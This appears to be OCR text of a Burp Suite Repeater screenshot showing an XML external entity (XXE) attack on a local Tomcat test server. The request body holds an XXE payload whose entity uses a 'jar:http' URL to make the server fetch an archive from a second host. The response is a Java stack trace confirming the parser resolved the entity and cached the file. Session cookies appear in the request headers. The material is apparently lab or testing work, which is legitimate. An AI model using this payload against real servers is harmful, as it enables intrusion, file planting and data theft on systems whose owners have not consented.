 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.7 - Temporary Project - wlh
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Fiora JSON
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < > Target: http://192.168.1.13:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /xxe HTTP/1.1
2 Host: 192.168.1.13:8080
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
10 Cookie: XSRF-TOKEN=876da169-adeb-494b-a8c5-02d209123637; remember-me=
YWRtaW46MTY3NzEyMTg0NDEyNDowNmY5OGVmYjkyYzE0ODA2ZWRkYWUzM2NiZTI0ZTI1ZQ; JSESSIONID=
13D026841D53D1DD67645E1135242364
11 Connection: close
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 143
14
15 poc=<!DOCTYPE+convert+[
16 <!ENTITY++remote+SYSTEM+"jar%3ahttp%3a//192.168.1.13%3a9999/1.zip!/1.php">
17 ]>
18 <a><convert>%26remote%3b</convert></a>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500
2 Content-Type: text/html;charset=utf-8
3 Content-Language: zh-CN
4 Content-Length: 2652
5 Date: Thu, 09 Feb 2023 16:11:55 GMT
6 Connection: close
7
8 <!doctype html><html lang="zh"><head><title>HTTP状态 500 - 内部服务器错误</title><style type=
"text/css">body {font-family:Tahoma,Arial,sans-serif;} h1, h2, h3, b {color:white;
background-color:#525D76;} h1 {font-size:22px;} h2 {font-size:16px;} h3 {font-size:14px;} p {
font-size:12px;} a {color:black;} .line {height:1px;background-color:#525D76;border:none;}</
style></head><body><h1>HTTP状态 500 - 内部服务器错误</h1><hr class="line" /><p><b>类型</b>
异常报告</p><p><b>消息</b> JAR entry 1.php not found in
D:\apache-tomcat-9.0.71\temp\jar_cache7648665646943214524.tmp</p><p><b>描述</b>
服务器遇到一个意外的情况，阻止它完成请求。</p><p><b>例外情况</b></p><pre>
java.io.FileNotFoundException: JAR entry 1.php not found in
D:\apache-tomcat-9.0.71\temp\jar_cache7648665646943214524.tmp
9 sun.net.www.protocol.jar.JarURLConnection.connect(JarURLConnection.java:143)
10 sun.net.www.protocol.jar.JarURLConnection.getInputStream(JarURLConnection.java:172)
11
com.sun.org.apache.xerces.internal.impl.XMLEntityManager.setupCurrentEntity(XMLEntityManager.
java:622)
12
com.sun.org.apache.xerces.internal.impl.XMLEntityManager.startEntity(XMLEntityManager.java:13
02)
13
com.sun.org.apache.xerces.internal.impl.XMLEntityManager.startEntity(XMLEntityManager.java:12
38)
14
com.sun.org.apache.xerces.internal.impl.XMLDocumentFragmentScannerImpl.scanEntityReference(XM
LDocumentFragmentScannerImpl.java:1910)
15
com.sun.org.apache.xerces.internal.impl.XMLDocumentFragmentScannerImpl$FragmentContentDriver.
next(XMLDocumentFragmentScannerImpl.java:3063)
16
com.sun.org.apache.xerces.internal.impl.XMLDocumentScannerImpl.next(XMLDocumentScannerImpl.ja
va:605)
17
? Search... 0 matches
INSPECTOR
Done 2,811 bytes | 30,020 millis